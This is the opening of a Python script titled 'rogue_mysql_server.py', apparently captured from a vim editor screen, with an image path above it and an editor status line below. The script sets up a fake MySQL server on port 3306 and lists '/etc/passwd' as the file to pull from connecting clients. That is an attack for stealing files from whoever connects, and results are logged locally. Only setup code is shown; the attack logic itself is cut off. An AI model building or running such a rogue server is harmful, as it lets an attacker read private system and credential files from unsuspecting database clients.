 #!/usr/bin/env python
#coding: utf8
import socket
import asyncore
import asynchat
import struct
import random
import logging
import logging.handlers
PORT = 3306
log = logging.getLogger(__name__)
log.setLevel(logging.INFO)
tmp_format = logging.handlers.WatchedFileHandler('mysql.log', 'ab')
tmp_format.setFormatter(logging.Formatter("%(asctime)s:%(levelname)s:%(message)s"))
log.addHandler(
    tmp_format
)
filelist = (
    '/etc/passwd',
)
#================================================
#=======No need to change after this lines=======
#================================================
__author__ = 'Gifts'
def daemonize():
    import os, warnings
    if os.name != 'posix':
        warnings.warn('Cant create daemon on non-posix system')
"rogue_mysql_server.py" 248L, 7505C 已写入 24,1 顶端